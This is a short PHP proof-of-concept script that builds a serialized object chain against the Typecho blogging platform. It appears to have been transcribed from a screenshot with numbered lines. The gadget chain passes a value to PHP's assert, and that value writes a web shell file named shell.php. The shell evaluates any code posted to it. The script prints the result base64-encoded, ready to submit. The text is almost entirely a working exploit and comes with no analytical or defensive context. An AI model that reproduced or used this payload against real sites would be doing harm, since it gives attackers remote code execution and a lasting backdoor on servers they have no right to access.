 1 <?php
2 class Typecho_Request
3 {
4 private $_filter = array();
5 private $_params = array();
6 public function __construct(){
7 $this->_filter[0] = 'assert';
8 $this->_params['screenName'] = 'fputs(fopen(\'./shell.php\',\'w\'),\'<?php @eval($_POST[a]);?>\')';
9 }
10 }
11 class Typecho_Feed
12 {
13 private $_type = 'RSS 2.0';
14 private $_charset = 'UTF-8';
15 private $_lang = 'zh';
16 private $_items = array();
17
18 public function __construct(){
19 $items['author'] = new Typecho_Request();
20 $this->_items[0] = $items;
21 }
22 }
23 $exp = array('adapter' => new Typecho_Feed(),'prefix' => 'typecho');
24 echo base64_encode(serialize($exp));
25 ?>